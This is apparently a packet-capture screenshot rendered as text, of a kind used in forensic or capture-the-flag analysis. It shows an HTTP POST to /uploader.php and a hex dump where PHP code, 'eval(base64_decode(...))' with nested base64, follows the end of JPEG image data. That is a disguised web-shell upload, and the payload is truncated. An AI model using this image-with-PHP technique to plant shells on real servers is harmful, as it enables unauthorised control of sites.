 168.1.… TCP 66 80 → 44956 [ACK] Seq=1 Ack=43441 Win=115840 Len=0 TSval=1
168.1.… TCP 1… 44956 → 80 [PSH, ACK] Seq=43441 Ack=1 Win=29312 Len=14480
168.1.… TCP 66 80 → 44956 [ACK] Seq=1 Ack=57921 Win=144896 Len=0 TSval=1
168.1.… HTTP 1… POST /uploader.php HTTP/1.1 (application/x-php)
168.1.… TCP 66 80 → 44956 [ACK] Seq=1 Ack=73143 Win=152832 Len=0 TSval=1
168.1.… HTTP 3… HTTP/1.1 200 OK (text/html)
168.1.… TCP 66 44956 → 80 [ACK] Seq=73143 Ack=241 Win=30336 Len=0 TSval=
168.1.… TCP 66 44956 → 80 [FIN, ACK] Seq=73143 Ack=241 Win=30336 Len=0 T
168.1.… TCP 66 80 → 44956 [FIN, ACK] Seq=241 Ack=73144 Win=170496 Len=0
168.1.… TCP 66 44956 → 80 [ACK] Seq=73144 Ack=242 Win=30336 Len=0 TSval=
0050 cc de 95 51 f0 55 08 8b de e6 86 18 8c 0a 7a 9c ···Q·U·· ······z·
0060 0f 70 58 c7 58 2a 1d 32 d6 cc c5 7b 48 51 0a e1 ·pX·X*·2 ···{HQ··
0070 10 d1 5f 33 21 79 dc d8 b6 eb b8 19 0d 7e 4c d9 ··_3!y·· ·····~L·
0080 38 a9 92 5e 79 cc 13 93 78 81 1a ab a2 2b 4c 47 8··^y··· x····+LG
0090 c1 68 aa 16 cb fe 2e 39 4d 8a b1 f5 08 90 80 81 ·h····.9 M·······
00a0 97 a2 25 fa 85 a2 37 61 6b 5e 6e 21 40 2a ff 00 ··%···7a k^n!@*··
00b0 37 05 a3 82 10 90 cc 16 97 71 df fd 25 5c 03 84 7······· ·q··%\··
00c0 e1 19 cc c6 89 ba 69 51 64 71 34 ff 00 93 68 f3 ······iQ dq4···h·
00d0 f7 0a 8c 27 ff d9 3c 3f 70 68 70 20 65 76 61 6c ···'··<? php eval
00e0 28 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 5a (base64_ decode(Z
00f0 58 5a 68 62 43 68 69 59 58 4e 6c 4e 6a 52 66 5a XZhbChiY XNlNjRfZ
0100 47 56 6a 62 32 52 6c 4b 46 70 59 57 6d 68 69 51 GVjb2RlK FpYWmhiQ
0110 32 68 70 57 56 68 4f 62 45 35 71 55 6d 5a 61 52 2hpWVhOb E5qUmZaR